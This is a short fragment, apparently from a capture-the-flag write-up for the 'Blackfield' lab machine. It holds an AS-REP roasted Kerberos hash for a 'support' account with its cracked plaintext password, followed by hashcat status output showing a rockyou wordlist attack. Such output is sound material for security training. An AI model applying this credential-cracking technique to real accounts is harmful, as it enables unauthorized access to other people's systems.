 $krb5asrep$23$support@BLACKFIELD.LOCAL:661cf18c9c8fc5c29575776b4d5079a2$033c241eb0f356695f815dbb25bedf2418fc832152860f092b26f245764ea72502093b4931e2fbf9af
627f4f407ad84759d39e3167f328ec5efaabb51b99bf6534b1e35132bce9f670defeb18ceddc0a97fcdef9ec7d44b1ec1e33b58eaaa8f02ebbd4e06d0e40d570cae5c17618377b06805057266e
ceca36afd7ea01677e77b92eccf4632a6691fab62f438fa28b0b39f49d20d684b6efd80bef93092664c6fdafdbde47584b5bbe321708ed52abd8acfa0fbaa87e65e7e5a0def1c3e88bea62f8d5
bb8b470ef091c8690b5fdd170637f923a612f0cbd87efaa0a80708a9a25189df96a1d6c8178b911f5aa58de170f6b5c665:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:661cf18c9c8f...b5c665
Time.Started.....: Fri Jul 18 00:58:47 2025 (14 secs)
Time.Estimated...: Fri Jul 18 00:59:01 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   995.8 kH/s (0.92ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14337024/14344385 (99.95%)
Rejected.........: 0/14337024 (0.00%)
Restore.Point....: 14335488/14344385 (99.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: #1*6)0 -> "$&(!=
Hardware.Mon.#1..: Util: 83%